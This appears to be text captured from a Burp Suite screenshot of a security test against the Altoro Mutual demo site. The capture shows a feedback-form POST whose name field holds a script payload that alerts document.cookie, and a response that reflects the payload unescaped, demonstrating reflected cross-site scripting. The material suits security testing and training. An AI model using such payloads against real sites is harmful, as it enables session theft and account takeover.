 Request
Pretty Raw Hex \n
1 POST /sendFeedback HTTP/1.1
2 Host: altoro.testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://altoro.testfire.net
10 Connection: keep-alive
11 Referer: http://altoro.testfire.net/feedback.jsp
12 Cookie: JSESSIONID=703A9EF9D4E2EEF5EC3768B20021BA4E; AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMS4wMDQ4MzA0NTM5MzlFMTB8ODAwMDAxfkNoZWNraW5nfjEuMDA4M
DQwMDU0NEU4fA=="
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 cfile=comments.txt&name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&
email_addr=admin%40gmail.com&subject=ad&comments=adasda&submit=+Submit+
Response
Pretty Raw Hex Render \n
</a>
</li>
100 </ul>
101 </td>
102 <!-- TOC END -->
103
104 <td valign="top" colspan="3" class="bb">
105
106
107
108 <div class="fl" style="width: 99%;">
109
110 <h1>
Thank You
</h1>
111
112 <p>
Thank you for your comments, <script>
alert(document.cookie)
</script>
. They will be reviewed by our Customer Service staff and
given the full attention that they deserve.
113
114 Our reply will be sent to your email: admin@gmail.com
115
116 </p>
117
118 </div>
119 </td>
120 </div>
121
122
123
124 <!-- BEGIN FOOTER -->
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 2
Request headers 13
Response headers 4
Inspector
Notes